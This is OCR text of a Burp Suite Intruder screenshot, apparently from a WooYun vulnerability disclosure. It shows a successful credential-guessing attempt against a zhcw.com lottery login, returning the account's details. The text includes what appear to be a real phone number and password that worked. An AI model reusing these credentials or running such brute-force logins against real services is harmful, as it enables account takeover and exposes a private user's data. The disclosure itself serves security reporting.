 Result 3813 | Intruder attack 2
Payload 1: 15852335087
Payload 2: xx198610
Status: 200
Length: 630
Timer: 745
Previous
Next
Action
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: DnionOS/1.2.1.3
Date: Tue, 10 Nov 2015 11:18:08 GMT
Content-Type: application/json;charset=utf-8
Content-Length: 355
Access-Control-Allow-Origin: http://www.zhcw.com
Age: 2
Via: ZJHZ_235_69 (DLC-3.0), hb_168_241 (DLC-3.0)
Connection: close
{"cell":"15852335087","cellBingType":"1","bingtype":"","accountName":"15852335087","D3BetAcnt":"
500","D3FreezeAcnt":"0","D3PrizeAcnt":"0","D3TotalPrizeMoney":"0","SSQBetAcnt":"6000","SSQFreeze
Acnt":"0","SSQPrizeAcnt":"0","SSQTotalPrizeMoney":"0","jpushAppKey":"","jpushRegistrationID":"",
"userId":"76379","resCode":"100200","message":"用户登录成功"}
? < + > Type a search term 0 matches
www.wooyun.org